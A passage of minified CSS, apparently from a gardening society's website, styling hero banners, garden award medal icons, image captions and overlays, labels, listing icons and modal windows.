a:hover{color:#bacecb}@media (max-width:29.9375em){.hero--gardens-landing{min-height:24em}}.hero--advice{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.hero--show-at-the-show{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-at-the-show.jpg)}.hero--gardens{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.hero--holidays{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.hero--plants{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.hero--show-garden{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.hero--shows{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.hero-alt{position:relative;height:auto}.hero-alt--large{height:515px}.hero-alt--large.hero-alt--responsive{height:auto}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive{height:515px}}.hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:auto;left:0;height:130px}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive .hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:0;left:0;height:auto}}@media screen and (min-width:46.25em){.hero-alt--responsive .hero-alt__contents{position:absolute;top:0;right:0;left:0}}.hero-alt__item{position:relative}.hero-alt__item--banner{height:130px;overflow:hidden}.hero-controls{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;margin-bottom:0}.is-compact-page .hero-controls{display:none}.hero-controls__item{display:inline-block;margin:0;padding:0;border:1px solid #fff;border-bottom:none}.hero-controls__item--left{border-left:none}@media (min-width:46.25em){.hero-controls__item--left{border-left:1px solid #fff}}.hero-controls__item--center{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.hero-controls__item--right{float:right;border-right:none}@media (min-width:46.25em){.hero-controls__item--right{border-right:1px solid #fff}}.hero-controls__link{padding:.625rem;display:block;font-weight:600;font-size:1.25rem;color:#fff;line-height:1.375rem;background-color:#006e50;text-decoration:none}.hero-controls__link:hover,.hero-controls__link:focus{color:#fff;background-color:#00553d}@media (min-width:46.25em){.hero-controls__link{padding:.5rem .625rem;font-size:1.375rem}}.hero-controls__link--pointer:after{position:absolute;top:100%;left:50%;height:0;width:0;border-left:1em solid transparent;border-right:1em solid transparent;border-top:.75em solid #006e50;content:"";margin-left:-1em;font-size:.6875rem}@media (min-width:46.25em){.hero-controls__link--pointer:after{font-size:1.375rem}}.hero-controls__link--pointer:hover:after{border-top-color:#00553d}@media (min-width:46.25em){.hero-controls__link--large{padding:1rem 1.5rem}}.hero-controls--features .hero-controls__link--previous:before,.hero-controls--features .hero-controls__link--next:before{display:inline-block;width:1em;text-align:center;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.375rem}.hero-controls--features .hero-controls__link--previous:before{content:"\f104"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--previous:after{content:"Previous";float:right}}.hero-controls--features .hero-controls__link--next:before{content:"\f105"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--next:after{content:"Next";float:left}}.hero-controls--features .hero-controls__link--more{font-weight:300}.hero-controls--features .hero-controls__link--more:before{content:"More info"}.hero-hub{position:relative}.hero-hub__outer{margin-right:-.809rem;margin-left:-.809rem;position:relative;padding-top:25px;height:432px}@media (min-width:30em){.hero-hub__outer{margin-right:0;margin-left:0;padding-top:50px}}@media (min-width:46.25em){.hero-hub__outer{padding-top:75px}}@media (min-width:61.25em){.hero-hub__outer{padding-top:125px}}.hero-hub__outer--fit-content{min-height:432px;height:auto}@media (min-width:46.25em){.hero-hub__outer{height:512px}.hero-hub__outer--fit-content{min-height:512px;height:auto}}@media (min-width:61.25em){.hero-hub__outer{height:640px}.hero-hub__outer--fit-content{min-height:640px;height:auto}}.hero-hub--campaign .hero-hub__outer{padding-top:0}@media (min-width:30em){.hero-hub--campaign .hero-hub__outer{padding-top:2.427rem}}.hero-hub__outer--sub{height:256px}@media (min-width:46.25em){.hero-hub__outer--sub{padding-top:85px}}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:256px;height:auto}@media (min-width:30em){.hero-hub__outer--sub{height:300px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:300px;height:auto}}@media (min-width:46.25em){.hero-hub__outer--sub{height:432px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:432px;height:auto}}@media (min-width:61.25em){.hero-hub__outer--sub{height:512px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:512px;height:auto}}.hero-hub__bg,.hero-hub__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}.hero-hub__bg--tint:after,.hero-hub__small-bg--tint:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.33)}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:30em){.hero-hub__small-bg{display:none}}.hero-hub__small-bg+.hero-hub__bg{display:none}@media (min-width:30em){.hero-hub__small-bg+.hero-hub__bg{display:block}}.hero-hub__container{position:absolute;right:0;bottom:0;left:0;padding:1.618rem .809rem;background-color:rgba(0,0,0,.33)}@media (min-width:30em){.hero-hub__container{position:relative;right:auto;bottom:auto;left:auto;padding:0;background-color:transparent}}.hero-hub--has-menu .hero-hub__container{padding-bottom:4.25em}@media (min-width:30em){.hero-hub--has-menu .hero-hub__container{padding:0}}.hero-hub__container--no-bg{background-color:transparent}.hero-hub--campaign .hero-hub__container{position:relative;top:auto;right:auto;bottom:auto;left:auto}.hero-hub__container--small{padding-top:.5rem;padding-bottom:.5rem}.hero-hub__content{color:#fff}.hero-hub__content p{color:#fff}.hero-hub__content a:not(.button){font-weight:900}.hero-hub__content a,.hero-hub__content .button--text{color:#fff;text-decoration:none}.hero-hub__content a:hover,.hero-hub__content .button--text:hover{color:#fff}.hero-hub__content .form-input-group{margin-bottom:1.5rem}.hero-hub__content>:last-child{margin-bottom:0}.hero-hub__title{color:#fff}.hero-hub__subtitle{color:#fff}.hero-hub__cta .form-btn{margin-bottom:0}.hero-hub__menu{position:absolute;right:0;bottom:0;left:0;display:block}.hero-hub-child{background-color:#b5cbc8}.hero-hub-child__outer{position:relative;padding-top:45px;height:165px}@media (min-width:46.25em){.hero-hub-child__outer{padding-top:40px}}@media (min-width:30em){.hero-hub-child__outer{height:185px}}@media (min-width:46.25em){.hero-hub-child__outer{height:200px}}.hero-hub-child__title{color:#3b3630}.hero-hub-child__menu{margin-right:-.809rem;margin-left:-.809rem;position:absolute;right:0;bottom:0;left:0;display:block}@media (min-width:30em){.hero-hub-child__menu{margin-right:0;margin-left:0}}.hero-overlay{position:relative;min-height:130px;background-color:rgba(255,255,255,.82)}.is-compact-page .hero-overlay{display:none}.hero-overlay--gardens{border-bottom:1px solid #1e2a10}.hero-overlay--gardens hr{border-color:#1e2a10}.hero-panel{position:absolute;top:25%;left:0;position:absolute;display:inline-block;max-width:75%;background-color:rgba(0,0,0,.5)}@media (min-width:46.25em){.hero-panel{max-width:50%}}.hero-panel,.hero-panel h1,.hero-panel h2,.hero-panel h3,.hero-panel h4,.hero-panel h5,.hero-panel h6{color:#fff}.hero-panel--top-right{position:absolute;top:25%;right:0;left:auto}.hero-panel--bottom-left{position:absolute;top:auto;bottom:25%;left:0}.hero-panel--bottom-right{position:absolute;top:auto;right:0;bottom:25%;left:auto}.hero-panel__content{padding:.75rem 2rem 1rem 2.5rem}@media (min-width:46.25em){.hero-panel__content{padding:1rem 3rem 1rem 3.5rem}}.icon{display:inline-block}.icon--award-best-show-garden{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 0;width:46px;height:46px}.icon--award-peoples-choice{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px -46px;width:46px;height:46px}.icon--award-gold-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 -46px;width:46px;height:46px}.icon--award-silver-gilt-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px 0;width:46px;height:46px}.icon--award-silver-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px -46px;width:46px;height:46px}.icon--award-bronze-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px 0;width:46px;height:46px}.icon-list{margin:0;padding:0}.icon-list li{position:relative;margin:0 0 .809rem 0;list-style:none;font-weight:300;vertical-align:middle}.icon-list li>span{display:table-cell;vertical-align:middle;padding:0 .5rem}.icon-list li:before{content:"";position:absolute;top:0;left:0;background-repeat:no-repeat}.icon-list li:last-child{margin-bottom:0}.icon-list li[data-type=award-best-show-garden]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-best-show-garden]>span{height:46px}.icon-list li[data-type=award-best-show-garden]:before{width:46px;height:46px;background-position:0 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-peoples-choice]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-peoples-choice]>span{height:46px}.icon-list li[data-type=award-peoples-choice]:before{width:46px;height:46px;background-position:-46px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-gold-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-gold-medal-winner]>span{height:46px}.icon-list li[data-type=award-gold-medal-winner]:before{width:46px;height:46px;background-position:0 -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-gilt-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]:before{width:46px;height:46px;background-position:-92px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-medal-winner]:before{width:46px;height:46px;background-position:-92px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-bronze-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-bronze-medal-winner]>span{height:46px}.icon-list li[data-type=award-bronze-medal-winner]:before{width:46px;height:46px;background-position:-46px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list--underline>li{margin-right:.4045rem;margin-left:.4045rem}.icon-list--underline>li:after{content:'';display:block;position:absolute;right:-.4045rem;bottom:-.4045rem;left:-.4045rem;height:0;border-bottom:1px solid #fff}.icon-list--inline::after{clear:both;content:"";display:table}.icon-list--inline>li{display:block;float:left;margin-right:.5rem}.icon-list--inline>li:last-child{margin-right:0}.image-caption{display:table;width:100%;font-size:1.125rem;background-color:#eef5f3}.flexbox .image-caption{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.image-caption{font-size:1.25rem}}.image-caption--card{border:1px solid #b5cbc8;border-top:0}.image-caption__counter{font-size:1.0135135135rem;line-height:1.11;padding-top:.875em;padding-bottom:.875em;padding-left:.5rem;display:table-cell;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;white-space:nowrap}@media screen and (min-width:46.25em){.image-caption__counter{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__counter{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__counter{display:block}@media (min-width:46.25em){.image-caption__counter{padding-left:1rem}}.image-caption__text{font-size:1.0135135135rem;line-height:1.11;padding:.875em .5rem;display:table-cell;width:100%}@media screen and (min-width:46.25em){.image-caption__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__text{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__text{display:block;flex:1 1 auto}@media (min-width:46.25em){.image-caption__text{padding-right:1rem;padding-left:1rem}}.image-caption__tool{display:table-cell;height:45px;min-width:45px;margin:.5rem;padding:.25rem;font-size:1.125em;font-weight:400;text-align:center;vertical-align:middle;text-decoration:none;cursor:pointer;border:1px solid #006e50}@media (min-width:30em){.image-caption__tool{height:50px;min-width:50px;margin:1rem;font-size:1.25em}}.flexbox .image-caption__tool{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.image-caption__tool:hover,.image-caption__tool:focus,.image-caption__tool:active{color:#37aa46}.image-caption__tool--zoom:before{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-caption--transparent{background-color:transparent}.image-caption--tone-d{color:#3b3630;background-color:#e7eeed}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--no-border{box-shadow:none}.image-frame__control{position:absolute;right:0;bottom:0;padding:.5rem;background-color:#578a83;font-size:1.625rem;color:#fff;line-height:1}.image-frame__control:hover{background-color:#6fa59d}.image-frame__control--zoom:after{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-frame--1x1{aspect-ratio:1/1}.image-frame--3x2{aspect-ratio:3/2}.image-frame--4x3{aspect-ratio:4/3}.image-frame--16x9{aspect-ratio:16/9}.image-frame--2x1{aspect-ratio:2/1}.image-frame--2x3{aspect-ratio:2/3}.image-frame .cover-image__img{background-size:contain}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-info{position:absolute;right:0;bottom:0;left:0;display:flex;align-items:flex-end;height:4rem;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.83328) 9.99%,rgba(0,0,0,.78704) 19.07%,rgba(0,0,0,.71719) 27.44%,rgba(0,0,0,.62963) 35.26%,rgba(0,0,0,.53027) 42.72%,rgba(0,0,0,.425) 50%,rgba(0,0,0,.31973) 57.28%,rgba(0,0,0,.22037) 64.74%,rgba(0,0,0,.13281) 72.56%,rgba(0,0,0,.06296) 80.93%,rgba(0,0,0,.01672) 90.01%,transparent)}.image-info--hover:hover{height:100%}.image-info--hover:hover .image-info__trigger{opacity:0}.image-info__content{padding:.4045rem .809rem;width:100%;color:#fff}.image-info__content-full{padding:.4045rem .809rem;position:absolute;top:50%;display:none;width:100%;color:#fff;transform:translateY(-50%)}.image-info--hover:hover .image-info__content-full{display:block}.image-label{padding-right:.5rem;padding-left:.5rem;position:absolute;top:5%;right:0;display:block;padding:10px;background-color:#578a83;color:#fff;border:1px solid #fff;border-right:none}.image-label--left{left:0;right:auto;border-left:none;border-right:1px solid #fff}.image-label--top{top:0}.image-label--rhs-garden{background-color:#006e50}.image-label--partner-garden{background-color:#fc5922}.image-label--other-garden{background-color:#b5cbc8}.image-label--school-gardening{color:#04aaa0;background-color:#fff}.image-label--your-neighbourhood{color:#005b47;background-color:#fff}.image-label--britain-in-bloom{color:#a568a4;background-color:#fff}.image-label--affiliated-societies{color:#478675;background-color:#fff}.image-label--bookmark,.image-label--bookmark-alt{margin-top:-.5rem;padding:0 .8rem;color:#fff;font-size:1.6rem;background-color:transparent;border:0;text-shadow:0 2px 4px #0c0c0c}.image-label--bookmark-alt{text-shadow:-1px -1px 0 #b5cbc8,1px -1px 0 #b5cbc8,-1px 1px 0 #b5cbc8,1px 1px 0 #b5cbc8}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay a{color:#fff}.image-overlay a:hover{color:#fff}.image-overlay__content{padding:.5rem}@media (min-width:30em){.image-overlay__content{padding:1rem}}.image-overlay__content p:last-child{margin-bottom:0}.image-overlay__content--two-lines,.image-overlay__content--three-lines{display:-webkit-box;line-height:1.25;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.image-overlay__content--two-lines{-webkit-line-clamp:2;height:4.5rem}.image-overlay__content--three-lines{-webkit-line-clamp:3;height:5.75rem}.image-overlay__content--responsive{padding:.5rem;font-size:1rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:3.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:4.75rem}@media (min-width:30em){.image-overlay__content--responsive{padding:1rem;font-size:1.125rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:4.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:5.75rem}}@media (min-width:61.25em){.image-overlay__content--responsive{font-size:1.25rem}}.image-overlay__heading{color:#fff;margin-bottom:0}.image-overlay__heading,.image-overlay__heading>:first-child{margin-top:0}.image-overlay__body,.image-overlay__body p{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.image-overlay__body,.image-overlay__body p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-overlay__body,.image-overlay__body p{font-size:1.1458333333rem;line-height:1.3090909091}}.image-overlay__body,.image-overlay__body>:last-child{margin-bottom:0}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--half{width:50%}.image-overlay--fit{bottom:0}.image-overlay--action,.image-overlay--highlight{background-color:#a5195a;color:#fff}.image-overlay--step{padding-right:1rem;padding-bottom:.5rem;padding-left:1rem;top:-.5rem;background-color:#fff;color:#37aa46}.image-overlay--important{text-transform:uppercase}.image-overlay--large{padding:3px 12px}.image-overlay--xlarge{padding:18px 24px}.image-overlay--transparent{background-color:transparent}.image-overlay--tint{background-color:rgba(0,0,0,.6)}.image-overlay--tint,.image-overlay--tint p{color:#fff}.image-overlay--dark-green-tint{background-color:rgba(0,110,80,.6)}.image-overlay--dark-green-tint,.image-overlay--dark-green-tint p{color:#fff}.image-overlay--one-quarter-high{min-height:25%}.image-overlay--two-fiths-high{min-height:40%}.image-overlay--one-third-high{min-height:33.3333333333%}.image-overlay--3-quarter-line-height{line-height:.9375}.image-overlay--center{text-align:center}.flexbox .image-overlay--center,.flexbox .image-overlay--center .image-overlay__content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexbox .image-overlay--center .image-overlay__content{height:100%}.image-overlay--pinch{width:86%;left:7%;right:7%}.image-overlay--bottom-border{border-bottom:10px solid #fff}.info-panel{padding:1.5rem .5rem 1rem;background-color:#e7eeed;text-align:center}@media (min-width:30em){.info-panel{padding:2rem 1rem 1.5rem}}@media (min-width:46.25em){.info-panel{padding:3rem 2rem 2rem}}.info-panel i[class^=fa],.info-panel .rhs-icon{padding-right:.4045rem;padding-left:.4045rem}.info-panel--alert{background-color:#ffd46e}.info-panel--alert-dark{background-color:#6e377d}.info-panel--alert-dark,.info-panel--alert-dark a{color:#fff}.info-panel--small{padding:1rem 0}.info-panel__cta{font-weight:700;display:block;margin-top:1rem}@media (min-width:61.25em){.info-panel__cta{display:inline-block;margin:0 0 0 2rem}}.info-tip{position:relative;display:block;width:100%;margin-top:12px;padding:.809rem;background-color:#fff;border-bottom:1px solid #e7eeed}.info-tip:after{position:absolute;top:-12px;left:0;content:" ";display:block;border:6px solid transparent;border-left-color:#fff;border-bottom-color:#fff}.infotip-v2{font-size:.9375rem;display:inline-block;position:relative;border:1px solid #e7eeed;background-color:#e7eeed;text-decoration:none;padding:.5em;margin-top:6px}@media (min-width:61.25em){.infotip-v2{font-size:1rem}}.infotip-v2:before{position:absolute;bottom:100%;left:-1px;height:0;width:0;content:'';display:block;border:6px solid transparent;border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline{color:#3b3630;background-color:#fff;border:1px solid #e7eeed}.infotip-v2--outline:before{border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline:after{position:absolute;bottom:100%;left:0;height:0;width:0;content:'';display:block;border:5px solid transparent;border-color:transparent transparent #fff #fff}.infotip-v2--left{margin-top:0;margin-left:6px}.infotip-v2--left:before{position:absolute;top:-1px;right:100%;left:auto;border-color:#e7eeed #e7eeed transparent transparent}.infotip-v2--left.infotip-v2--outline:after{position:absolute;top:0;right:100%;left:auto;border-color:#fff #fff transparent transparent}.infotip-v2__content{font-size:.875rem}.input-group{position:relative}input[type=text].input-group__input-icon{padding-right:40px}.input-group__btn-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;line-height:1;height:auto;border:0}.input-group__btn-icon svg{width:28px;height:28px;fill:#006e50}.input-group__close-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;background:0 0;color:#006e50;padding:0;font-size:1.5em;line-height:1;height:auto;border:0}.input-group__close-icon:hover{background:0 0;color:#006e50}input[type=text].input-group__input-icon:not(:valid)~.input-group__close-icon{display:none}input[type=text].input-group__input-icon:valid~.input-group__btn-icon{display:none}.jump-to{padding:0;margin:0;list-style:none}.jump-to>li{margin-left:0}.jump-to__item{padding-top:.75rem;padding-bottom:.75rem;position:relative;margin-bottom:0;border-bottom:1px solid #b5cbc8}.jump-to__item:first-child{border-top:1px solid #b5cbc8}.jump-to__item a{display:block;color:#3b3630}.jump-to__item a:after{position:absolute;top:.75rem;right:0;content:"\f063";color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.jump-to__item a:hover,.jump-to__item a:hover:after{color:#37aa46}.keyline{position:relative;border-top:1px solid #b5cbc8}.keyline__item-l{position:absolute;bottom:-100%;left:0}.keyline__item-r{position:absolute;right:0;bottom:-100%}.keyline__tab{font-size:.9375rem;border-top-style:solid;border-right-style:solid;border-left-style:solid;border-top-color:#006e50;border-right-color:#006e50;border-left-color:#006e50;border-top-width:1px;border-right-width:1px;border-left-width:1px;padding:0 1.25rem;display:block;float:right;height:46px;margin-top:-46px;color:#006e50;font-weight:600;line-height:46px;text-transform:uppercase;text-decoration:none}@media (min-width:61.25em){.keyline__tab{font-size:1rem}}.keyline__badge{position:absolute;top:-26px;left:0;height:26px;margin:0;line-height:26px;text-transform:uppercase}@media screen and (min-width:46.25em){.keyline__column{width:96%}.keyline__column--left{border-left:3px solid #578a83;padding-left:6%}.keyline__column--right{border-right:3px solid #578a83;padding-right:6%}}.keyline--center{border-top:none;justify-content:center;text-align:center}.flexbox .keyline--center{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--center:before,.keyline--center:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--center:before,.flexbox .keyline--center:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--center:before{margin-right:.625rem}.keyline--center:after{margin-left:.625rem}.keyline--right{border-top:none}.flexbox .keyline--right{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--right:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box;margin-left:.625rem}.flexbox .keyline--right:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--link{border-top:none}.flexbox .keyline--link{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--link:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--link:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1;box-ordinal-group:2;-moz-order:2;order:2;-ms-flex-order:2}.keyline--link .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:left;margin-right:.625rem}.flexbox .keyline--link .keyline__item-l{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:right;margin-left:.625rem;text-align:right}.flexbox .keyline--link .keyline__item-r{box-ordinal-group:3;-moz-order:3;order:3;-ms-flex-order:3;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-l--top,.keyline--link .keyline__item-r--top{align-self:top;-ms-flex-item-align:top}.keyline--link .keyline__item-l--bottom,.keyline--link .keyline__item-r--bottom{align-self:bottom;-ms-flex-item-align:bottom}.keyline--link-below{display:table;width:100%;border-top:none;border-bottom:1px solid #b5cbc8}.keyline--link-below .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle}.keyline--link-below .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle;text-align:right}.keyline--link-below .keyline__item-l--top,.keyline--link-below .keyline__item-r--top{vertical-align:top}.keyline--link-below .keyline__item-l--bottom,.keyline--link-below .keyline__item-r--bottom{vertical-align:bottom}.keyline--carousel{margin:0 3em}@media screen and (min-width:30em){.keyline--carousel-sm{margin:0 3em}}@media screen and (min-width:46.25em){.keyline--carousel-md{margin:0 3em}}@media screen and (min-width:61.25em){.keyline--carousel-lg{margin:0 3em}}.keyline--tone-l{border-color:#fff}.keyline--tone-l:after,.keyline--tone-l:before{background-image:linear-gradient(to right,#fff 0,#fff 100%)}.keyline--tone-l-alt{border-color:#e7eeed}.keyline--tone-l-alt:after,.keyline--tone-l-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m{border-color:#e7eeed}.keyline--tone-m:after,.keyline--tone-m:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m-alt{border-color:#b5cbc8}.keyline--tone-m-alt:after,.keyline--tone-m-alt:before{background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%)}.keyline--tone-d{border-color:#578a83}.keyline--tone-d:after,.keyline--tone-d:before{background-image:linear-gradient(to right,#578a83 0,#578a83 100%)}.keyline--tone-d-alt{border-color:#e7eeed}.keyline--tone-d-alt:after,.keyline--tone-d-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--medium{border-width:2px}.keyline--medium:before,.keyline--medium:after{background-size:1px 2px}.keyline--thick{border-width:3px}.keyline--thick:before,.keyline--thick:after{background-size:1px 3px}.keyline--extra-thick{border-width:8px}.keyline--extra-thick:before,.keyline--extra-thick:after{background-size:1px 8px}.keyline--super-thick{border-width:14px}.keyline--super-thick:before,.keyline--super-thick:after{background-size:1px 14px}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}a.label{color:#fff;background-color:#006e50}a.label:hover,a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.label:empty{display:none}.label--action{color:#fff;background-color:#e83458}.label--action-alt{color:#fff;background-color:#a5195a}.label--join{color:#fff;background-color:#e83458}.label--primary{color:#fff;background-color:#006e50}.label--success{color:#fff;background-color:#37aa46}.label--info{color:#fff;background-color:#5bc0de}.label--warning{color:#fff;background-color:#f0ad4e}.label--danger{color:#fff;background-color:#d23637}.label--white{color:#3b3630;background-color:#fff}.label--pill{padding-right:.6em;padding-left:.6em;border-top-left-radius:10rem;border-top-right-radius:10rem;border-bottom-left-radius:10rem;border-bottom-right-radius:10rem}.label--pad{padding:.6em 1em}.label--wrap{white-space:normal;text-align:left}.label--large{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.label--large{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.label--large{font-size:1.1458333333rem;line-height:1.3090909091}}.label-list{font-size:0}.label-list .label:last-child{margin-right:0}.list__link--icon-arrow{text-decoration:none}.list__link--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900}.listing-icon{height:1.7em;width:1.7em;padding:.35em;display:inline-block;background-color:#578a83;color:#fff;font-weight:400;line-height:1;text-align:center}.listing-icon--large{height:2.75em;width:2.75em;padding:.5em}.listing-icon--large .listing-icon__icon{font-size:1.75em}.listing-icon--rhs-garden{background-color:#006e50}.listing-icon--partner-garden{background-color:#fc5922}.listing-icon--other-garden{background-color:#b5cbc8}.listing-icon--school-gardening{color:#04aaa0;background-color:#fff}.listing-icon--your-neighbourhood{color:#005b47;background-color:#fff}.listing-icon--your-neighbourhood .listing-icon__icon{font-size:1.25em;line-height:1.25}.listing-icon--britain-in-bloom{color:#a568a4;background-color:#fff}.listing-icon--affiliated-societies{padding:.35em;color:#478675;background-color:#fff}.listing-icon--affiliated-societies .listing-icon__icon{font-size:2.2em}.modal{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);overflow:hidden;outline:0;z-index:1000;transition:all .25s;-webkit-overflow-scrolling:touch}.modal--no-overlay{position:fixed;top:50%;left:50%;height:auto;width:auto;background:0 